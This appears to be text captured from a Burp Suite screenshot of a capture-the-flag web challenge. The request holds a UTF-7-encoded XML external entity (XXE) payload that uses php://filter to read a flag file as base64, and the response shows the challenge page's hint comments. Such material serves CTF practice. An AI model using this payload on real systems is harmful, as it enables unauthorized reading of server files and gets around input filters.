 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 234
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 <?xml version="1.0" encoding = "utf-7"?>
13 +ADwAIQ-DOCTYPE a +AFs
14 +ADwAIQ-ENTITY b SYSTEM
+ACI-php://filter/read+AD0-convert.base64-encode/reso
urce+AD0-file:///FLAGflag114514+ACI +AD4
15 +AF0APg
16 +ADw-x+AD4AJg-b+ADsAPA-/x+AD4-
Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
<!--
zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku
~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zak
u~zaku~zaku~zaku~ seCr3t.php -->
13 </head>
14 <body>
15 <img src="./people.jpg" class="bg" width="20%"
height="auto">
16 </body>
17 <!-- did u find the location of flag again? -->
18 </html>
19
Search... 0 matches